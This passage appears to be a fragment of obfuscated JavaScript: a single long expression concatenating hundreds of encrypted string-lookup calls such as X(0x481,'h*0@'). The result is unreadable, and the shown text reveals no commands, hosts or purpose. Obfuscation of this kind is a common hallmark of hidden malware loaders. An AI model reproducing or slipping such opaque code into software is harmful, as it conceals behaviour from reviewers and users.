x481,'h*0@')+X(0xde,'w#SU')+X(0x70d,'Dw6j')+X(0x2cf,'qTxd')+X(0x316,'0IvG')+X(0x261,'72KA')+X(0x2d9,'bbdR')+X(0x6ef,'8L7V')+X(0xae,'^hm3')+X(0x354,'0dYt')+X(0x293,'w#SU')+X(0x4a6,'Dw6j')+X(0x6b8,'G[tq')+X(0x128,'M6Pj')+X(0x840,'jv$t')+X(0x4b6,'1GGS')+X(0xee,'Uydj')+X(0x91f,'3Jo!')+X(0x591,'^hm3')+X(0x92a,'mAT$')+X(0x6c0,'sYYK')+X(0x72a,'7#wd')+X(0x2bf,'v30r')+X(0x114,'mDuF')+X(0x15c,'d%2s')+X(0x118,'w#SU')+X(0x897,'uvH3')+X(0x622,'#32s')+X(0x26b,'ih0*')+X(0x178,'ih0*')+X(0x508,'^hm3')+X(0x5f8,'mAT$')+X(0x2a9,'DfC4')+X(0x165,'sYYK')+X(0x176,'sYYK')+X(0x86e,'Dw6j')+X(0x2f5,'uZUc')+X(0x4dd,'lBNj')+X(0x532,'0Z#Y')+X(0x4c5,'72KA')+X(0x5da,'MDqo')+X(0x323,'ih0*')+X(0x107,'jv$t')+X(0x2db,'bbdR')+X(0xd7,'XYGf')+X(0x6c5,'bbdR')+X(0x3f7,'uZUc')+X(0x6ba,'sYYK')+X(0x411,'^1HO')+X(0x146,'lBNj')+X(0x635,'s%K(')+X(0x62d,'bbdR')+X(0x230,'uvH3')+X(0x5bf,'XYGf')+X(0x4da,'DnL7')+X(0x2cd,'72KA')+X(0x3a5,'gmIK')+X(0x8ad,'Wcp*')+X(0x6dd,'jv$t')+X(0x8f6,'1Yc2')+X(0x582,'Uydj')+X(0x12a,'w#SU')+X(0x772,'A][W')+X(0x430,'d%2s')+X(0x51a,'Dw6j')+X(0x1fc,'h*0@')+X(0x105,'uZUc')+X(0x84e,'w#SU')+X(0x6f3,'6*LF')+X(0x312,'MDqo')+X(0x37c,'Uydj')+X(0x4c2,'#32s')+X(0x7ec,'0IvG')+X(0x52c,'3Jo!')+X(0x79d,'Uydj')+X(0x1f1,'72KA')+X(0x38f,'1GGS')+X(0x3b5,'Wcp*')+X(0x6f9,'ih0*')+X(0x74b,'72KA')+X(0x2e8,'0Z#Y')+X(0x7b0,'ih0*')+X(0x880,'8L7V')+X(0x251,'d%2s')+X(0x87b,'@UTG')+X(0x657,'qTxd')+X(0x3c9,'8L7V')+X(0x25e,'#32s')+X(0x3e8,'1Yc2')+X(0x416,'1GGS')+X(0x3cf,'1Yc2')+X(0x2d3,'x5e^')+X(0x376,'0gaM')+X(0x84d,'G[tq')+X(0x3ef,'1GGS')+X(0x846,'uZUc')+X(0x427,'3Jo!')+X(0x8a3,'A][W')+(X(0x351,'nZ0H')+X(0x8fe,'d%2s')+X(0x647,'A][W')+X(0x2da,'qTxd')+X(0x8dd,'mAT$')+X(0x212,'s%K(')+X(0x6a8,'s%K(')+X(0x6dc,'^hm3')+X(0xf1,'@UTG')+X(0x1f3,'h*0@')+X(0x30c,'sYYK')+X(0x3f3,'uvH3')+X(0x4ea,'mAT$')+X(0x4ee,'gmIK')+X(0x179,'h*0@')+X(0x69a,'Dw6j')+X(0x42b,'d%2s')+X(0x4fe,'h*0@')+X(0x8d6,'1GGS')+X(0x7b4,'jv$t')+X(0xf7,'^1HO')+X(0x7b2,'TE0r')+X(0x6c8,'s%K(')+X(0x4f0,'Dw6j')+X(0x2e4,'mAT$')+X(0x8c4,'h*0@')+X(0x20c,'1Yc2')+X(0x72f,'uZUc')+X(0x7ac,'DfC4')+X(0x572,'h*0@')+X(0x29e,'7#wd')+X(0x24f,'6*LF')+X(0x6a7,'tj]N')+X(0x529,'uZUc')+X(0x6f7,'KIV]')+X(0x20e,'XYGf')+X(0x933,'A][W')+X(0x745,'^hm3')+X(0x61c,'!t&1')+X(0x85e,'lBNj')+X(0x2ed,'DnL7')+X(0x5fa,'G[tq')+X(0x3d3,'nZ0H')+X(0x6bb,'A][W')+X(0x21f,'Uydj')+X(0x50c,'!t&1')+X(0x6af,'x5e^')+X(0x142,'s%K(')+X(0x649,'XYGf')+X(0x51f,'1Yc2')+X(0x5c2,'w#SU')+X(0x4d6,'sYYK')+X(0x7b8,'Wcp*')+X(0x192,'0dYt')+X(0x480,'1Yc2')+X(0x10f,'nZ0H')+X(0xe9,'gmIK')+X(0xca,'loil')+X(0x123,'0Z#Y')+X(0x196,'loil')+X(0x26c,'lBNj')+X(0x3ea,'jv$t')+X(0x54d,'1GGS')+X(0x638,'d%2s')+X(0x879,'d%2s')+X(0x10e,'tj]N')+X(0x172,'mAT$')+X(0x86b,'KIV]')+X(0x8d8,'0Z#Y')+X(0x3f9,'@UTG')+X(0x157,'loil')+X(0xad,'0Z#Y')+X(0x24a,'0IvG')+X(0x295,'^hm3')+X(0x8f9,'@UTG')+X(0x4e8,'8L7V')+X(0x14e,'@UTG')+X(0x2dc,'3Jo!')+X(0x490,'8L7V')+X(0x8fb,'XYGf')+X(0x477,'1Yc2')+X(0x685,'z98Q')+X(0x5f7,'x5e^')+X(0x1e9,'KIV]')+X(0x66e,'Wcp*')+X(0x1f9,'x5e^')+X(0x514,'c)wq')+X(0x8ec,'MDqo')+X(0x651,'uvH3')+X(0x287,'^hm3')+X(0x290,'loil')+X(0xdf,'8L7V')+X(0x851,'6*LF')+X(0x58e,'G[tq')+X(0x5cd,'mDuF')+X(0x10b,'uvH3')+X(0x60f,'s%K(')+X(0x53a,'#32s')+X(0x40a,'6*LF')+X(0x22f,'Dw6j')+X(0x7ba,'lBNj')+X(0x699,'TE0r')+X(0x67f,'3Jo!')+X(0xf5,'Wcp*')+X(0x31d,'Dw6j')+X(0x89b,'ih0*')+X(0x658,'DfC4')+X(0x560,'mAT$')+X(0x58d,'KIV]')+X(0x4e4,'jv$t')+X(0x559,'tj]N')+X(0x509,'ih0*')+X(0x319,'tj]N')+X(0x4b7,'uvH3')+X(0x10d,'Uydj')+X(0x5d5,'1Yc2')+X(0x52e,'c)wq')+X(0x74c,'mDuF')+X(0x62b,'tj]N')+X(0x3e3,'uvH3')+X(0x6be,'#32s')+X(0x735,'0gaM')+X(0x862,'A][W')+X(0x1e2,'0dYt')+X(0x7fb,'6*LF')+X(0x765,'MDqo')+X(0x7dc,'G[tq')+X(0x736,'Wcp*')+X(0x49f,'ih0*')+X(0x581,'jv$t')+X(0x817,'3Jo!')+X(0x113,'uvH3')+X(0x6d3,'^1HO')+X(0x6b7,'Wcp*')+X(0x1ad,'w#SU')+X(0x253,'^1HO')+X(0x466,'A][W')+X(0x768,'tj]N')+X(0x6fc,'0IvG')+X(0x5dc,'3Jo!')+X(0x3f1,'1GGS')+X(0x1c6,'gmIK')+X(0x3f5,'mAT$')+X(0x335,'0Z#Y')+X(0xef,'d%2s')+X(0x721,'Dw6j')+X(0x8f0,'7#wd')+X(0x45d,'d%2s')+X(0x3cb,'z98Q')+X(0x27a,'A][W')+X(0xd9,'6*LF')+X(0x5c0,'1Yc2')+X(0x30b,'Wcp*')+X(0x907,'0IvG')+X(0x381,'tj]N')+X(0x2a3,'6*LF')+X(0xc4,'tj]N')+X(0x587,'d%2s')+X(0x7e9,'uvH3')+X(0x4ca,'s%K(')+X(0x5d3,'A][W')+X(0x68f,'1GGS')+X(0x56f,'72KA')+X(0x1c7,'w#SU')+X(0x865,'mDuF')+X(0x7f7,'^1HO')+X(0x7fe,'c)wq')+X(0x723,'MDqo')+X(0x70a,'z98Q')+X(0xab,'7#wd')+X(0x66c,'^hm3')+X(0x372,'6*LF')+X(0x185,'sYYK')+X(0x417,'0Z#Y')+X(0x48a,'uvH3')+X(0x406,'^1HO')+X(0x405,'lBNj')+X(0x454,'Wcp*')+X(0x29c,'s%K(')+X(0x6d1,'x5e^')+X(0x542,'nZ0H')+X(0x373,'Dw6j')+X(0x8ce,'Wcp*')+X(0x5e8,'uZUc')+X(0x827,'G[tq')+X(0x557,'Wcp*')+X(0x1a6,'!t&1')+X(0x837,'uvH3')+X(0x5f3,'^hm3')+X(0x2ad,'qTxd')+X(0x8e6,'h*0@')+X(0x52a,'tj]N')+X(0x379,'KIV]')+X(0x314,'loil')+X(0x21e,'XYGf')+X(0x6ca,'gmIK')+X(0x7fa,'z98Q')+X(0x818,'s%K(')+X(0x7d7,'3Jo!')+X(0x6b0,'6*LF'))+(X(0x359,'0gaM')+X(0x68d,'mAT$')+X(0x893,'uvH3')+X(0x276,'uZUc')+X(0x21c,'0gaM')+X(0x1a1,'loil')+X(0xc8,'TE0r')+X(0x562,'^hm3')+X(0x16d,'d%2s')+X(0x23f,'h*0@')+X(0xe1,'^1HO')+X(0x6b6,'1Yc2')+X(0x924,'6*LF')+X(0x2c0,'0dYt')+X(0x873,'mAT$')+X(0x13b,'tj]N')+X(0x275,'6*LF')+X(0x1df,'h*0@')+X(0x5a2,'uZUc')+X(0x321,'lBNj')+X(0x4bf,'tj]N')+X(0x3e7,'1GGS')+X(0x4b4,'c)wq')+X(0x23d,'tj]N')+X(0x47c,'!t&1')+X(0x4ed,'mDuF')+X(0x729,'uZUc')+X(0xff,'XYGf')+X(0x5fc,'c)wq')+X(0x205,'gmIK')+X(0x4d2,'qTxd')+X(0x76f,'mAT$')+X(0x790,'bbdR')+X(0xf8,'0IvG')+X(0x8e0,'mAT$')+X(0x47f,'0Z#Y')+X(0x49e,'MDqo')+X(0x60d,'h*0@')+X(0x1ba,'G[tq')+X(0x400,'1Yc2')+X(0x82d,'0IvG')+X(0x734,'jv$t')+X(0x256,'KIV]')+X(0x15a,'qTxd')+X(0x2f8,'8L7V')+X(0xdd,'0dYt')+X(0x905,'x5e^')+X(0x631,'6*LF')+X(0x41b,'MDqo')+X(0x1eb,'w#SU')+X(0x55c,'3Jo!')+X(0x8b5,'qTxd')+X(0xcc,'nZ0H')+X(0x871,'d%2s')+X(0x2af,'MDqo')+X(0x41d,'w#SU')+X(0x497,'0gaM')+X(0x289,'6*LF')+X(0x7d3,'mAT$')+X(0x5bd,'G[tq')+X(0x451,'uvH3')+X(0x78c,'uZUc')+X(0x66d,'uZUc')+X(0x1a9,'sYYK')+X(0x11b,'72KA')+X(0xfc,'v30r')+X(0x440,'h*0@')+X(0x730,'72KA')+X(0x190,'M6Pj')+X(0x375,'qTxd')+X(0x404,'h*0@')+X(0x4cf,'0gaM')+X(0x516,'KIV]')+X(0x269,'w#SU')+X(0x574,'nZ0H')+X(0x6ce,'s%K(')+X(0x7d6,'uZUc')+X(0x604,'d%2s')+X(0x68b,'XYGf')+X(0x246,'bbdR')+X(0x7d8,'0Z#Y')+X(0x7f1,'s%K(')+X(0x436,'Dw6j')+X(0x2c1,'ih0*')+X(0x6d0,'Wcp*')+X(0x4c9,'0dYt')+X(0x3fa,'v30r')+X(0x445,'A][W')+X(0x3e4,'gmIK')+X(0x91a,'sYYK')+X(0x4e6,'DfC4')+X(0x6ad,'0Z#Y')+X(0x6e6,'h*0@')+X(0x75e,'nZ0H')+X(0x8e2,'DfC4')+X(0x56c,'7#wd')+X(0x226,'TE0r')+X(0x70b,'G[tq')+X(0x6ac,'tj]N')+X(0x73a,'XYGf')+X(0x10a,'DnL7')+X(0xb2,'sYYK')+X(0x634,'z98Q')+X(0x16f,'^hm3')+X(0x5b1,'jv$t')+X(0x199,'w#SU')+X(0x43b,'0Z#Y')+X(0x5c1,'7#wd')+X(0x6cd,'0dYt')+X(0x42c,'mDuF')+X(0x7da,'uvH3')+X(0x59f,'Wcp*')+X(0x7f5,'0gaM')+X(0x264,'Wcp*')+X(0x8a2,'MDqo')+X(0x667,'A][W')+X(0x3f8,'loil')+X(0x329,'loil')+X(0x727,'s%K(')+X(0x7e5,'^hm3')+X(0x662,'DfC4')+X(0x47a,'gmIK')+X(0x6c1,'mAT$')+X(0x1b2,'qTxd')+X(0x720,'tj]N')+X(0xa8,'Wcp*')+X(0x7f3,'x5e^')+X(0x688,'72KA')+X(0x8e5,'bbdR')+X(0x7ef,'0Z#Y')+X(0x601,'#32s')+X(0x46d,'Dw6j')+X(0x1bf,'1GGS')+X(0x771,'Uydj')+X(0x438,'bbdR')+X(0x34b,'w#SU')+X(0x57b,'c)wq')+X(0x5f6,'bbdR')+X(0x3ce,'Dw6j')+X(0x201,'7#wd')+X(0x724,'loil')+X(0x63f,'^1HO')+X(0x5b9,'uZUc')+X(0x6a3,'#32s')+X(0x470,'jv$t')+X(0x20f,'TE0r')+X(0x6cf,'0Z#Y')+X(0x37b,'!t&1')+X(0x8c1,'lBNj')+X(0x7b3,'Dw6j')+X(0x8c5,'8L7V')+X(0x90c,'s%K(')+X(0x302,'h*0@')+X(0x575,'v30r')+X(0x129,'tj]N')+X(0x410,'0dYt')+X(0x15e,'^1HO')+X(0x681,'sYYK')+X(0x77d,'8L7V')+X(0x3b4,'0dYt')+X(0x42a,'v30r')+X(0x7c8,'Wcp*')+X(0x78b,'qTxd')+X(0x4e1,'lBNj')+X(0x892,'ih0*')+X(0x44f,'uvH3')+X(0x30a,'mDuF')+X(0x101,'@UTG')+X(0x8c2,'0dYt')+X(0x6b5,'DfC4')+X(0x888,'MDqo')+X(0x306,'0dYt')+X(0x397,'uZUc')+X(0x596,'1Yc2')+X(0x5f4,'nZ0H')+X(0x11f,'loil')+X(0xaa,'h*0@')+X(0xd1,'^hm3')+X(0x55b,'!t&1')+X(0x605,'KIV]')+X(0x136,'3Jo!')+X(0x8aa,'0dYt')+X(0xbf,'Wcp*')+X(0x298,'#32s')+X(0x151,'Wcp*')+X(0x5e7,'gmIK')+X(0x419,'sYYK')+X(0x40e,'loil')+X(0x315,'XYGf')+X(0x127,'0gaM')+X(0x296,'3Jo!')+X(0x692,'x5e^')+X(0x3df,'h*0@')+X(0x59c,'gmIK')+X(0x5bb,'tj]N')+X(0x13d,'1Yc2')+X(0x5bc,'DnL7')+X(0x86c,'Dw6j')+X(0x704,'gmIK')+X(0x856,'w#SU'))+(X(0x5b0,'w#SU')+X(0x750,'DfC4')+X(0x1a2,'gmIK')+X(0xeb,'d%2s')+X(0x70c,'DnL7')+X(0x5ba,'KIV]')+X(0x34f,'bbdR')+X(0x637,'M6Pj')+X(0x2cb,'!t&1')+X(0xc5,'w#SU')+X(0x343,'DnL7')+X(0x16c,'loil')+X(0x8a6,'uvH3')+X(0xe7,'ih0*')+X(0x7ad,'sYYK')+X(0x377,'0gaM')+X(0x3ca,'Wcp*')+X(0x5d4,'KIV]')+X(0x83b,'tj]N')+X(0x7c0,'72KA')+X(0x1d2,'lBNj')+X(0x382,'w#SU')+X(0xaf,'uZUc')+X(0x74e,'6*LF')+X(0x619,'#32s')+X(0x35f,'Uydj')+X(0x6ae,'sYYK')+X(0xb5,'h*0@')+X(0xb1,'DfC4')+X(0x462,'v30r')+X(0x7ab,'KIV]')+X(0x392,'Uydj')+X(0x861,'c)wq')+X(0x2e3,'v30r')+X(0x8a4,'DnL7')+X(0x624,'mAT$')+X(0x347,'w#SU')+X(0x160,'v30r')+X(0x346,'^hm3')+X(0x387,'!t&1')+X(0x453,'1Yc2')+X(0x245,'lBNj')+X(0x5b2,'TE0r')+X(0x6e8,'sYYK')+X(0x8ac,'KIV]')+X(0x2ae,'^hm3')+X(0x88c,'0gaM')+X(0x842,'0dYt')+X(0x58c,'0gaM')+X(0x6a9,'Dw6j')+X(0x208,'loil')+X(0x8ca,'uZUc')+X(0x360,'h*0@')+X(0x24c,'sYYK')+X(0x236,'0IvG')+X(0x2d1,'mDuF')+X(0x80e,'^1HO')+X(0x4dc,'#32s')+X(0x2f3,'c)wq')+X(0x73b,'8L7V')+X(0x268,'Wcp*')+X(0x2e2,'h*0@')+X(0x3c4,'x5e^')+X(0x2b9,'uvH3')+X(0x661,'^1HO')+X(0x902,'s%K(')+X(0x60e,'loil')+X(0x5c9,'lBNj')+X(0x731,'0gaM')+X(0x5d9,'s%K(')+X(0x4aa,'3Jo!')+X(0x72b,'mAT$')+X(0x573,'0dYt')+X(0x6e7,'^hm3')+X(0x171,'8L7V')+X(0x5a6,'qTxd')+X(0x740,'72KA')+X(0x908,'72KA')+X(0x31a,'lBNj')+X(0x684,'M6Pj')+X(0x6a6,'v30r')+X(0x585,'DnL7')+X(0x14f,'bbdR')+X(0x130,'mDuF')+X(0x8d1,'TE0r')+X(0x4ac,'jv$t')+X(0x452,'0dYt')+X(0x17b,'^1HO')+X(0x5b8,'d%2s')+X(0x283,'0Z#Y')+X(0x86a,'mAT$')+X(0x6b4,'0IvG')+X(0x821,'DfC4')+X(0x161,'@UTG')+X(0x193,'uvH3')+X(0x19e,'^1HO')+X(0x900,'!t&1')+X(0x5ae,'x5e^')+X(0x68e,'mDuF')+X(0x35a,'0gaM')+X(0x6f4,'w#SU')+X(0x167,'Wcp*')+X(0x7bd,'^hm3')+X(0x4be,'mAT$')+X(0x709,'^hm3')+X(0x753,'nZ0H')+X(0x303,'0gaM')+X(0x235,'bbdR')+X(0x616,'A][W')+X(0x8db,'h*0@')+X(0x8fc,'^hm3')+X(0x8ea,'qTxd')+X(0x211,'uZUc')+X(0x6cb,'ih0*')+X(0xc7,'Uydj')+X(0x895,'h*0@')+X(0x71c,'Dw6j')+X(0x5a8,'0IvG')+X(0x393,'^hm3')+X(0x2b5,'h*0@')+X(0x3c8,'s%K(')+X(0x482,'nZ0H')+X(0x16b,'mAT$')+X(0x570,'v30r')+X(0x1b3,'mDuF')+X(0x5b4,'Uydj')+X(0x4a7,'uZUc')+X(0x156,'!t&1')+X(0x39a,'A][W')+X(0x887,'DnL7')+X(0x4a3,'A][W')+X(0x428,'8L7V')+X(0x240,'6*LF')+X(0x102,'A][W')+X(0x7e3,'KIV]')+X(0x7f0,'DfC4')+X(0x18f,'XYGf')+X(0x478,'0dYt')+X(0x83e,'DfC4')+X(0x1ef,'qTxd')+X(0x357,'s%K(')+X(0x614,'7#wd')+X(0x42d,'loil')+X(0x53d,'uvH3')+X(0x4a5,'uZUc')+X(0x934,'w#SU')+X(0x44e,'72KA')+X(0x896,'Uydj')+X(0x751,'nZ0H')+X(0x30e,'0gaM')+X(0x300,'Wcp*')+X(0xb0,'Uydj')+X(0x271,'uvH3')+X(0x489,'qTxd')+X(0x1f7,'loil')+X(0x356,'tj]N')+X(0x79f,'sYYK')+X(0x843,'A][W')+X(0x4bd,'A][W')+X(0x901,'8L7V')+X(0x2fc,'Dw6j')+X(0x3d6,'0dYt')+X(0x40b,'jv$t')+X(0x2c5,'@UTG')+X(0x64e,'z98Q')+X(0x11e,'x5e^')+X(0x706,'gmIK')+X(0x168,'M6Pj')+X(0x44b,'v30r')+X(0x4d7,'72KA')+X(0x55f,'d%2s')+X(0x4b8,'1Yc2')+X(0x586,'G[tq')+X(0x820,'M6Pj')+X(0x561,'nZ0H')+X(0x3b0,'3Jo!')+X(0x272,'lBNj')+X(0xc9,'c)wq')+X(0x754,'z98Q')+X(0x215,'uvH3')+X(0x41c,'DnL7')+X(0x7dd,'gmIK')+X(0x523,'72KA')+X(0x3e2,'qTxd')+X(0x4d5,'!t&1')+X(0x6c2,'tj]N')+X(0x2f0,'Dw6j')+X(0x493,'tj]N')+X(0x1de,'#32s')+X(0x252,'uvH3')+X(0x76d,'x5e^')+X(0x474,'0gaM')+X(0x46e,'8L7V')+X(0x28b,'tj]N')+X(0x6ee,'mDuF')+X(0x154,'Wcp*')+X(0x495,'@UTG')+X(0x395,'!t&1')+X(0x826,'qTxd')+X(0x6e9,'M6Pj'))+(X(0x183,'8L7V')+X(0x81e,'G[tq')+X(0x7b5,'uZUc')+X(0x147,'1GGS')+X(0x921,'#32s')+X(0x57c,'TE0r')+X(0x6ea,'8L7V')+X(0x81a,'uvH3')+X(0x5cb,'loil')+X(0x1d6,'Wcp*')+X(0x1fe,'#32s')+X(0x930,'lBNj')+X(0x1da,'#32s')+X(0x8df,'mDuF')+X(0x460,'0gaM')+X(0x8e4,'Dw6j')+X(0x859,'MDqo')+X(0x850,'M6Pj')+X(0x1f4,'3Jo!')+X(0x916,'Wcp*')+X(0x1ac,'Uydj')+X(0x787,'bbdR')+X(0x6a5,'gmIK')+X(0x855,'^hm3')+X(0x20d,'w#SU')+X(0x877,'DfC4')+X(0x904,'1Yc2')+X(0x544,'0IvG')+X(0x74f,'gmIK')+X(0x124,'6*LF')+X(0x35d,'G[tq')+X(0x7ca,'#32s')+X(0x21d,'ih0*')+X(0x89a,'Wcp*')+X(0x92d,'qTxd')+X(0xb7,'Dw6j')+X(0x18b,'6*LF')+X(0x292,'mAT$')+X(0x7fc,'jv$t')+X(0x8bc,'TE0r')+X(0xe6,'8L7V')+X(0x8c8,'z98Q')+X(0x524,'h*0@')+X(0x90e,'@UTG')+X(0x598,'DfC4')+X(0x3fc,'sYYK')+X(0x5c6,'1Yc2')+X(0x332,'DfC4')+X(0x364,'gmIK')+X(0xea,'XYGf')+X(0x881,'qTxd')+X(0x111,'MDqo')+X(0x67e,'uZUc')+X(0x4f5,'3Jo!')+X(0x7f2,'h*0@')+X(0x27c,'v30r')+X(0x69b,'s%K(')+X(0x5e6,'w#SU')+X(0x8cd,'tj]N')+X(0x12e,'tj]N')+X(0x92f,'6*LF')+X(0xd0,'Dw6j')+X(0x51b,'mAT$')+X(0x71a,'d%2s')+X(0x244,'@UTG')+X(0x890,'7#wd')+X(0x378,'s%K(')+X(0x5ff,'DfC4')+X(0x320,'uZUc')+X(0x265,'nZ0H')+X(0x929,'M6Pj')+X(0x22e,'DnL7')+X(0x2bc,'G[tq')+X(0x4c8,'72KA')+X(0x81f,'@UTG')+X(0x3bd,'jv$t')+X(0x4d4,'1Yc2')+X(0x3c6,'7#wd')+X(0x57d,'0gaM')+X(0x4c0,'@UTG')+X(0x402,'z98Q')+X(0x6b3,'0gaM')+X(0x711,'x5e^')+X(0xba,'nZ0H')+X(0x5b5,'d%2s')+X(0x554,'!t&1')+X(0x32e,'Dw6j')+X(0x242,'qTxd')+X(0x231,'3Jo!')+X(0x68a,'w#SU')+X(0x7be,'7#wd')+X(0x803,'KIV]')+X(0x4f8,'x5e^')+X(0x1a8,'1Yc2')+X(0x250,'jv$t')+X(0x599,'Wcp*')+X(0x19f,'M6Pj')+X(0x806,'A][W')+X(0x816,'w#SU')+X(0x479,'6*LF')+X(0x4cc,'7#wd')+X(0xbe,'^1HO')+X(0x331,'Dw6j')+X(0x55e,'0IvG')+X(0x1fa,'0gaM')+X(0x79e,'1Yc2')+X(0x556,'mAT$')+X(0x927,'TE0r')+X(0x204,'0gaM')+X(0x898,'G[tq')+X(0x762,'A][W')+X(0x5d6,'XYGf')+X(0x741,'^1HO')+X(0x317,'uZUc')+X(0x792,'XYGf')+X(0x8f8,'KIV]')+X(0x8ba,'tj]N')+X(0x3bb,'uvH3')+X(0x737,'ih0*')+X(0x3cc,'tj]N')+X(0x223,'^hm3')+X(0x153,'^hm3')+X(0x926,'z98Q')+X(0x1ea,'z98Q')+X(0x610,'mDuF')+X(0x7cf,'1Yc2')+X(0x549,'Uydj')+X(0x71b,'3Jo!')+X(0x4e7,'#32s')+X(0x1ce,'gmIK')+X(0x6df,'^1HO')+X(0x36a,'7#wd')+X(0x5e9,'mDuF')+X(0x29d,'M6Pj')+X(0x49d,'TE0r')+X(0x2b8,'DnL7')+X(0x580,'Uydj')+X(0x663,'v30r')+X(0x5b6,'Wcp*')+X(0x876,'mAT$')+X(0x89e,'uvH3')+X(0x89c,'#32s')+X(0x5d1,'1GGS')+X(0x5c3,'lBNj')+X(0x2b4,'MDqo')+X(0x659,'sYYK')+X(0x911,'0dYt')+X(0x847,'jv$t')+X(0x914,'MDqo')+X(0x278,'M6Pj')+X(0x40c,'M6Pj')+X(0x660,'w#SU')+X(0x788,'1GGS')+X(0xf6,'DnL7')+X(0x2ea,'Dw6j')+X(0x40f,'1GGS')+X(0x4c1,'^1HO')+X(0x800,'0IvG')+X(0x2f6,'gmIK')+X(0x707,'XYGf')+X(0x38b,'mDuF')+X(0x71f,'Uydj')+X(0x854,'8L7V')+X(0x2de,'bbdR')+X(0x255,'uvH3')+X(0x5ad,'1Yc2')+X(0x1ab,'nZ0H')+X(0xc2,'uZUc')+X(0x415,'7#wd')+X(0x522,'7#wd')+X(0x4f7,'1Yc2')+X(0x73e,'7#wd')+X(0x4a8,'!t&1')+X(0x7db,'tj]N')+X(0x59e,'mAT$')+X(0x7b6,'!t&1')+X(0x465,'G[tq')+X(0x7c2,'0gaM')+X(0x5eb,'M6Pj')+X(0x7e1,'6*LF')+X(0x259,'72KA')+X(0x330,'sYYK')+X(0x833,'h*0@')+X(0x7f8,'qTxd')+X(0x60c,'w#SU')+X(0x3da,'0dYt')+X(0x7a5,'jv$t')+X(0x288,'XYGf')+X(0xc0,'G[tq')+X(0x51c,'A][W')+X(0xac,'s%K(')+X(0x6f8,'KIV]')+X(0x366,'^1HO')+X(0x5db,'0gaM')+X(0x203,'0gaM')+X(0x67a,'TE0r')+X(0x131,'G[tq')+X(0x423,'MDqo')+X(0x3c2,'G[tq')+X(0x7f9,'M6Pj'))+(X(0x696,'loil')+X(0x200,'#32s')+X(0x7d4,'lBNj')+X(0x285,'h*0@')+X(0x23e,'Uydj')+X(0x79c,'c)wq')+X(0x5df,'z98Q')+X(0x262,'0gaM')+X(0x374,'1GGS')+X(0x23b,'v30r')+X(0x3a6,'nZ0H')+X(0x8a8,'h*0@')+X(0x44c,'Dw6j')+X(0x899,'72KA')+X(0x2c4,'mDuF')+X(0x159,'loil')+X(0x4c4,'loil')+X(0x913,'KIV]')+X(0x446,'uZUc')+X(0x87c,'0IvG')+X(0x758,'@UTG')+X(0x108,'XYGf')+X(0x2d5,'Uydj')+X(0x1e3,'bbdR')+X(0x385,'d%2s')+X(0x664,'DnL7')+X(0x2c3,'Wcp*')+X(0x281,'lBNj')+X(0x2dd,'bbdR')+X(0x915,'mDuF')+X(0x832,'mDuF')+X(0x2df,'XYGf')+X(0x219,'sYYK')+X(0x4bc,'Wcp*')+X(0x909,'uvH3')+X(0x3ee,'w#SU')+X(0x1e4,'TE0r')+X(0x447,'uvH3')+X(0x917,'#32s')+X(0x84c,'1GGS')+X(0x75d,'0IvG')+X(0x233,'d%2s')+X(0x8f1,'0IvG')+X(0x838,'bbdR')+X(0x73d,'d%2s')+X(0x5f2,'Wcp*')+X(0x3dd,'s%K(')+X(0x31c,'TE0r')+X(0x3b6,'!t&1')+X(0x17e,'1GGS')+X(0x588,'3Jo!')+X(0x66f,'nZ0H')+X(0x45a,'jv$t')+X(0x1bb,'3Jo!')+X(0x408,'M6Pj')+X(0x8c6,'c)wq')+X(0x636,'mDuF')+X(0x48f,'h*0@')+X(0x341,'bbdR')+X(0x1a4,'mDuF')+X(0x82a,'bbdR')+X(0x8ab,'MDqo')+X(0x3c0,'DfC4')+X(0x8ef,'0dYt')+X(0x59a,'loil')+X(0x6c9,'c)wq')+X(0x705,'z98Q')+X(0x80a,'Wcp*')+X(0x307,'jv$t')+X(0x23a,'!t&1')+X(0x823,'v30r')+X(0x222,'^1HO')+X(0x362,'!t&1')+X(0x90d,'d%2s')+X(0x33b,'uZUc')+X(0x282,'DfC4')+X(0x91e,'Dw6j')+X(0x683,'KIV]')+X(0xd5,'loil')+X(0x5de,'h*0@')+X(0x553,'nZ0H')+X(0x28a,'M6Pj')+X(0x28f,'0gaM')+X(0x539,'3Jo!')+X(0x65e,'uZUc')+X(0x483,'M6Pj')+X(0x6f2,'Wcp*')+X(0x1b5,'1GGS')+X(0x87f,'c)wq')+X(0x831,'0dYt')+X(0x2ab,'1GGS')+X(0x189,'nZ0H')+X(0x3cd,'XYGf')+X(0x507,'6*LF')+X(0x8a7,'72KA')+X(0x4b0,'c)wq')+X(0x7ff,'mDuF')+X(0x2ec,'1Yc2')+X(0x53e,'^hm3')+X(0x676,'ih0*')+X(0x412,'DfC4')+X(0x37f,'lBNj')+X(0x120,'@UTG')+X(0x815,'0Z#Y')+X(0x27f,'#32s')+X(0x810,'A][W')+X(0x399,'lBNj')+X(0x81c,'0Z#Y')+X(0x115,'v30r')+X(0x8d2,'0IvG')+X(0x4a4,'w#SU')+X(0x1cc,'MDqo')+X(0x3be,'0dYt')+X(0x44d,'A][W')+X(0x8ee,'bbdR')+X(0x57e,'0dYt')+X(0x83f,'jv$t')+X(0x57f,'mDuF')+X(0x3a8,'uvH3')+X(0xed,'bbdR')+X(0x2a8,'1GGS')+X(0x7a4,'^1HO')+X(0x1a3,'MDqo')+X(0x78f,'^hm3')+X(0x694,'72KA')+X(0x64b,'^hm3')+X(0x39e,'8L7V')+X(0x48e,'c)wq')+X(0x8bb,'qTxd')+X(0x177,'0Z#Y')+X(0x241,'uZUc')+X(0x24e,'72KA')+X(0x1aa,'DnL7')+X(0x88b,'bbdR')+X(0x48b,'uZUc')+X(0x164,'^1HO')+X(0x6bd,'0dYt')+X(0x780,'sYYK')+X(0x401,'@UTG')+X(0x7f4,'loil')+X(0x759,'z98Q')+X(0x3b8,'1GGS')+X(0x3dc,'DnL7')+X(0x348,'8L7V')+X(0x270,'mDuF')+X(0x2f4,'bbdR')+X(0x363,'MDqo')+X(0x2b3,'v30r')+X(0x79a,'x5e^')+X(0x609,'7#wd')+X(0x845,'Wcp*')+X(0x19a,'uZUc')+X(0x2e6,'v30r')+X(0x1b6,'0gaM')+X(0x148,'qTxd')+X(0x424,'0dYt')+X(0x18c,'1GGS')+X(0x7b7,'mAT$')+X(0x491,'3Jo!')+X(0x4d1,'ih0*')+X(0x267,'0Z#Y')+X(0x808,'gmIK')+X(0x7cd,'sYYK')+X(0x8ff,'6*LF')+X(0x390,'h*0@')+X(0x4e9,'ih0*')+X(0x69d,'d%2s')+X(0x8d4,'sYYK')+X(0x860,'nZ0H')+X(0x13e,'h*0@')+X(0x110,'Wcp*')+X(0x467,'lBNj')+X(0x6